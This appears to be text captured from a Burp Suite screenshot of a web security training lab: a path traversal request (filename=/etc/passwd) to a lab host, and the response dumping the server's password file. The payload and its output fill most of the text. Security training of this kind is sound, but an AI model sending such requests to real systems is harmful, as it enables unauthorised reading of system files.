 Send Cancel < >
Target: https://0ad90005036ebd1a80f4
Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0ad90005036ebd1a80f4c628000f00ff.web-security-academy.net
3 Cookie: session=fhy82dAg55yuVtxST1drNwPpNM39rmsG
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0ad90005036ebd1a80f4c628000f00ff.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
Search 0 highlights